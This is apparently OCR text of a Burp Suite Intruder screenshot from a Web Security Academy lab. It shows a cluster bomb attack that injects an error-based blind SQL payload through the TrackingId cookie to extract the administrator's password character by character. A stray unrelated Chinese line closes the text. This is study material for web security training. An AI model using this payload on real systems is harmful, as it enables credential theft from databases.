 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9 - Temporary Project - licensed to su...
Dashboard Proxy Repeater Target Intruder Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions
2 × 3 × 4 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: 6700e803daf854826a36000029002e.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Host: 0a6700e803daf854826a36000029002e.web-security-academy.net
3 Cookie: TrackingId='union select case when (username='administrator' and
substr(password,§1§,1)='§a§') then to_char(1/0) else null end from users--; session=
rpXEbGEOz4QyUuX0q3n8bwe39Brp126A
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.36
Search... 2 highlights Clear
2 payload positions Length: 990
身影隐在云层的缥缈